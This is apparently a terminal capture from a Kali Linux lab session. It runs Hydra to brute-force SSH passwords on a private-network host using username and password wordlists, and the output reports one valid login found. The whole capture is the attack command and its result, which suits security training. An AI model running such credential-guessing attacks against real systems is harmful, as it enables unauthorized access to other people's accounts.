 (kali㉿kali)-[/usr/share/wordlists]
$ hydra -L /home/kali/Desktop/username_list -P /home/kali/Desktop/password_list 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:32:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 180 login tries (l:12/p:15), ~45 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 87.00 tries/min, 87 tries in 00:01h, 93 to do in 00:02h, 4 active
[STATUS] 81.00 tries/min, 162 tries in 00:02h, 18 to do in 00:01h, 4 active
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:34:53